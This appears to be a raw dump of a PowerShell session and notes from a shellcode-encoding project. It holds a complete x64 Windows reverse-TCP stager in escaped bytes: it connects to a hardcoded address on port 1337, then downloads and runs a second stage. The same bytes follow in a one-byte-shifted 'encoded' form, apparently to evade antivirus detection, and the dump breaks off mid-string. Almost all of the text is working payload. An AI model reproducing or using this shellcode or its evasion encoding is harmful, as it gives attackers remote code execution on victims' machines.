 Windows PowerShell
\xf8\x40\xb9\x01\xd8\xc7\x5e\xfe\xd4\x82\xf7\xff\x7c\x27\x57\x40\x56\x58\x67\xff\x3f\xff\xff\x40\x57\x69\xff\x59\x40\xb9\x0a\x2e\x0e\x2f\xfe\xd4\x56\x58\x40
\xb9\x74\x6d\x4c\x60\xfe\xd4\x48\xfe\xcd\xe8\x3b\xfe\xfe\xfe\x47\x00\xc2\x47\x28\xc5\x47\x84\xf5\x74\xb3\x40\xfe\xe6\x57\x69\xff\x58\x48\xc6\xc1\xef\xb4\xa1
\x55\xfe\xd4PS D:\cTemp> .\echoS.exe \xfc\x48\x83\xe4\xf0\xe8\xcc\x00\x00\x00\x41\x51\x41\x50\x52\x48\x31\xd2\x51\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48\x8
b\x52\x20\x56\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x41\x51\x48\x8
b\x52\x20\x8b\x42\x3c\x48\x01\xd0\x66\x81\x78\x18\x0b\x02\x0f\x85\x72\x00\x00\x00\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01\xd0\x50\x44\x8b\x40\x2
0\x49\x01\xd0\x8b\x48\x18\xe3\x56\x48\xff\xc9\x4d\x31\xc9\x41\x8b\x34\x88\x48\x01\xd6\x48\x31\xc0\x41\xc1\xc9\x0d\xac\x41\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4
c\x24\x08\x45\x39\xd1\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x41\x58\x48\x01\xd0\x41\x58\x5
e\x59\x5a\x41\x58\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b\x12\xe9\x4b\xff\xff\xff\x5d\x49\xbe\x77\x73\x32\x5f\x33\x32\x00\x0
0\x41\x56\x49\x89\xe6\x48\x81\xec\xa0\x01\x00\x00\x49\x89\xe5\x49\xbc\x02\x00\x05\x39\xc0\xa8\x41\x9e\x41\x54\x49\x89\xe4\x4c\x89\xf1\x41\xba\x4c\x77\x26\x0
7\xff\xd5\x4c\x89\xea\x68\x01\x01\x00\x00\x59\x41\xba\x29\x80\x6b\x00\xff\xd5\x6a\x0a\x41\x5e\x50\x50\x4d\x31\xc9\x4d\x31\xc0\x48\xff\xc0\x48\x89\xc2\x48\xf
f\xc0\x48\x89\xc1\x41\xba\xea\x0f\xdf\xe0\xff\xd5\x48\x89\xc7\x6a\x10\x41\x58\x4c\x89\xe2\x48\x89\xf9\x41\xba\x99\xa5\x74\x61\xff\xd5\x85\xc0\x74\x0a\x49\xf
f\xce\x75\xe5\xe8\x93\x00\x00\x00\x48\x83\xec\x10\x48\x89\xe2\x4d\x31\xc9\x6a\x04\x41\x58\x48\x89\xf9\x41\xba\x02\xd9\xc8\x5f\xff\xd5\x83\xf8\x00\x7e\x55\x4
8\x83\xc4\x20\x5e\x89\xf6\x6a\x40\x41\x59\x68\x00\x10\x00\x00\x41\x58\x48\x89\xf2\x48\x31\xc9\x41\xba\x58\xa4\x53\xe5\xff\xd5\x48\x89\xc3\x49\x89\xc7\x4d\x3
1\xc9\x49\x89\xf0\x48\x89\xda\x48\x89\xf9\x41\xba\x02\xd9\xc8\x5f\xff\xd5\x83\xf8\x00\x7d\x28\x58\x41\x57\x59\x68\x00\x40\x00\x00\x41\x58\x6a\x00\x5a\x41\xb
a\x0b\x2f\x0f\x30\xff\xd5\x57\x59\x41\xba\x75\x6e\x4d\x61\xff\xd5\x49\xff\xce\xe9\x3c\xff\xff\xff\x48\x01\xc3\x48\x29\xc6\x48\x85\xf6\x75\xb4\x41\xff\xe7\x5
8\x6a\x00\x59\x49\xc7\xc2\xf0\xb5\xa2\x56\xff\xd5  1025 510
orignal shellcode:
\xfc\x48\x83\xe4\xf0\xe8\xcc\x00\x00\x00\x41\x51\x41\x50\x52\x48\x31\xd2\x51\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48\x8b\x52\x20\x56\x48\x8b\x72\x50\x48\x0f
\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48\x01\xd0\x66
\x81\x78\x18\x0b\x02\x0f\x85\x72\x00\x00\x00\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01\xd0\x50\x44\x8b\x40\x20\x49\x01\xd0\x8b\x48\x18\xe3\x56\x48
\xff\xc9\x4d\x31\xc9\x41\x8b\x34\x88\x48\x01\xd6\x48\x31\xc0\x41\xc1\xc9\x0d\xac\x41\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75\xd8\x58\x44
\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x41\x58\x48\x01\xd0\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a\x48
\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b\x12\xe9\x4b\xff\xff\xff\x5d\x49\xbe\x77\x73\x32\x5f\x33\x32\x00\x00\x41\x56\x49\x89\xe6\x48\x81\xec\xa0
\x01\x00\x00\x49\x89\xe5\x49\xbc\x02\x00\x05\x39\xc0\xa8\x41\x9e\x41\x54\x49\x89\xe4\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07\xff\xd5\x4c\x89\xea\x68\x01\x01\x00
\x00\x59\x41\xba\x29\x80\x6b\x00\xff\xd5\x6a\x0a\x41\x5e\x50\x50\x4d\x31\xc9\x4d\x31\xc0\x48\xff\xc0\x48\x89\xc2\x48\xff\xc0\x48\x89\xc1\x41\xba\xea\x0f\xdf
\xe0\xff\xd5\x48\x89\xc7\x6a\x10\x41\x58\x4c\x89\xe2\x48\x89\xf9\x41\xba\x99\xa5\x74\x61\xff\xd5\x85\xc0\x74\x0a\x49\xff\xce\x75\xe5\xe8\x93\x00\x00\x00\x48
\x83\xec\x10\x48\x89\xe2\x4d\x31\xc9\x6a\x04\x41\x58\x48\x89\xf9\x41\xba\x02\xd9\xc8\x5f\xff\xd5\x83\xf8\x00\x7e\x55\x48\x83\xc4\x20\x5e\x89\xf6\x6a\x40\x41
\x59\x68\x00\x10\x00\x00\x41\x58\x48\x89\xf2\x48\x31\xc9\x41\xba\x58\xa4\x53\xe5\xff\xd5\x48\x89\xc3\x49\x89\xc7\x4d\x31\xc9\x49\x89\xf0\x48\x89\xda\x48\x89
\xf9\x41\xba\x02\xd9\xc8\x5f\xff\xd5\x83\xf8\x00\x7d\x28\x58\x41\x57\x59\x68\x00\x40\x00\x00\x41\x58\x6a\x00\x5a\x41\xba\x0b\x2f\x0f\x30\xff\xd5\x57\x59\x41
\xba\x75\x6e\x4d\x61\xff\xd5\x49\xff\xce\xe9\x3c\xff\xff\xff\x48\x01\xc3\x48\x29\xc6\x48\x85\xf6\x75\xb4\x41\xff\xe7\x58\x6a\x00\x59\x49\xc7\xc2\xf0\xb5\xa2
\x56\xff\xd5encode shellcode:
\xfb\x47\x82\xe3\xef\xe7\xcb\xff\xff\xff\x40\x50\x40\x4f\x51\x47\x30\xd1\x50\x64\x47\x8a\x51\x5f\x47\x8a\x51\x17\x47\x8a\x51\x1f\x55\x47\x8a\x71\x4f\x47\x0e
\xb6\x49\x49\x4c\x30\xc8\x47\x30\xbf\xab\x3b\x60\x7b\x01\x2b\x1f\x40\xc0\xc8\x0c\x40\x00\xc0\xe1\xec\x51\x40\x50\x47\x8a\x51\x1f\x8a\x41\x3b\x47\x00\xcf\x65
\x80\x77\x17\x0a\x01\x0e\x84\x71\xff\xff\xff\x8a\x7f\x87\xff\xff\xff\x47\x84\xbf\x73\x66\x47\x00\xcf\x4f\x43\x8a\x3f\x1f\x48\x00\xcf\x8a\x47\x17\xe2\x55\x47
\xfe\xc8\x4c\x30\xc8\x40\x8a\x33\x87\x47\x00\xd5\x47\x30\xbf\x40\xc0\xc8\x0c\xab\x40\x00\xc0\x37\xdf\x74\xf0\x4b\x02\x4b\x23\x07\x44\x38\xd0\x74\xd7\x57\x43
\x8a\x3f\x23\x48\x00\xcf\x65\x40\x8a\x0b\x47\x43\x8a\x3f\x1b\x48\x00\xcf\x40\x8a\x03\x87\x40\x57\x47\x00\xcf\x40\x57\x5d\x58\x59\x40\x57\x40\x58\x40\x59\x47
\x82\xeb\x1f\x40\x51\xfe\xdf\x57\x40\x58\x59\x47\x8a\x11\xe8\x4a\xfe\xfe\xfe\x5c\x48\xbd\x76\x72\x31\x5e\x32\x31\xff\xff\x40\x55\x48\x88\xe5\x47\x80\xeb\x9f
\x00\xff\xff\x48\x88\xe4\x48\xbb\x01\xff\x04\x38\xbf\xa7\x40\x9d\x40\x53\x48\x88\xe3\x4b\x88\xf0\x40\xb9\x4b\x76\x25\x06\xfe\xd4\x4b\x88\xe9\x67\x00\x00\xff
\xff\x58\x40\xb9\x28\x7f\x6a\xff\xfe\xd4\x69\x09\x40\x5d\x4f\x4f\x4c\x30\xc8\x4c\x30\xbf\x47\xfe\xbf\x47\x88\xc1\x47\xfe\xbf\x47\x88\xc0\x40\xb9\xe9\x0e\xde
\xdf\xfe\xd4\x47\x88\xc6\x69\x0f\x40\x57\x4b\x88\xe1\x47\x88\xf8\x40\xb9\x98\xa4\x73\x60\xfe\xd4\x84\xbf\x73\x09\x48\xfe\xcd\x74\xe4\xe7\x92\xff\xff\xff\x47